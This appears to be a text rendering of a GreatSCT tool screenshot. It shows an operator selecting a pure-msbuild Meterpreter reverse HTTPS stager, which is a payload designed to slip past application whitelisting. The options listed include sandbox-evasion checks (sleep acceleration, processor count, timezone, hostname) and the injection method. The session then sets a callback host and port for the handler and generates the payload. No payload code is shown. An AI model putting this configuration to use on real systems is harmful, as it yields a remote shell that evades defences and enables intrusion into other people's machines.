 ===============================================================================
Great Scott!
===============================================================================
[Web]: https://github.com/GreatSCT/GreatSCT | [Twitter]: @ConsciousHacker
===============================================================================
Payload information:
Name: Pure msbuild Reverse HTTPS Stager
Language: msbuild
Rating: Excellent
Description: pure msbuild windows/meterpreter/reverse_http
stager
Payload: msbuild/meterpreter/rev_https selected
Required Options:
Name Value Description
---- ----- -----------
DOMAIN X Optional: Required internal domain
EXPIRE_PAYLOAD X Optional: Payloads expire after "Y" days
HOSTNAME X Optional: Required system hostname
INJECT_METHOD Virtual Virtual or Heap
LHOST IP of the Metasploit handler
LPORT 443 Port of the Metasploit handler
PROCESSORS X Optional: Minimum number of processors
SLEEP X Optional: Sleep "Y" seconds, check if accelerated
TIMEZONE X Optional: Check to validate not in UTC
USERNAME X Optional: The required user account
Available Commands:
back Go back
exit Completely exit GreatSCT
generate Generate the payload
options Show the shellcode's options
set Set shellcode option
[msbuild/meterpreter/rev_https>>] set LHOST 10.211.55.2
[msbuild/meterpreter/rev_https>>] set LPORT 3333
[msbuild/meterpreter/rev_https>>] generate